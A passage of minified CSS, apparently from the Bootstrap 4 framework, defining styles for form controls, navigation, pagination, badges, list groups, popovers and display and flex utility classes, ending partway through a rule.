.custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus ~ .custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline 